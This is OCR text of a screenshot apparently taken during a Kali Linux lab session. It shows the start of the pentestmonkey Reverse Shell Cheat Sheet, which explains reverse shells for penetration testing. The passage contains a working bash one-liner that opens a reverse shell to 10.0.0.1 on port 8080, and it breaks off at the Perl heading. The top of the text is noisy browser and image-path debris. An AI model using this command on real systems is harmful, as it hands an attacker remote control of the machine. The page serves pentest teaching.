 kali-linux-2026.2-vmware-...
1 2 3 4
Overpass Overpass http://10.49.128. Overpass http://10.49.128. http://10.49.128. Overpass Reverse Shell
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL